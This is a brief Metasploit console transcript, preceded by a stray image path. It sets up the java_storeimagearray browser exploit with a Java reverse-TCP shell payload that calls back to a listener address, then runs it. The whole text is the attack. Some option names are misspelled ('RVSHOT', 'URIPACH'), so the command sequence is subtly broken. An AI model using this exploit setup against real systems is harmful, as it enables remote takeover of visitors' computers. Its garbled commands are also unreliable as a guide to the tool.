 #######
Metasploit!
=[ metasploit v4.8.0-dev [core:4.8 api:1.0]
+ -- --=[ 1152 exploits - 639 auxiliary - 182 post
+ -- --=[ 310 payloads - 30 encoders - 8 nops
msf> use exploit/multi/browser/java_storeimagearray
msf exploit(java_storeimagearray) > set payload java/shell_reverse_tcp
payload => java/shell_reverse_tcp
msf exploit(java_storeimagearray) > set LHOST 192.168.141.1
LHOST => 192.168.141.1
msf exploit(java_storeimagearray) > set RVSHOT 192.168.141.1
RVSHOT => 192.168.141.1
msf exploit(java_storeimagearray) > set URIPACH /
URIPACH => /
msf exploit(java_storeimagearray) > exploit